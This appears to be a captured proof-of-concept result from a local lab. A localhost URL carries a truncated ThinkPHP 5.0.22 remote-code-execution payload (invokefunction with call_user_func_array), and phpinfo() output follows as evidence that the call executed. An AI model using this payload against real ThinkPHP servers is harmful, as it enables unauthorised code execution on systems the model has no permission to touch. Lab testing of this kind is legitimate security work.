 localhost/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&va
PHP Version 7.0.30-0ubuntu0.16.04.1
php
System Linux ubuntu64 4.13.0-36-generic #40~16.04.1-Ubuntu SMP Fri Feb 16 23:25:58 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini,
/etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php
/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php
/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php
/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS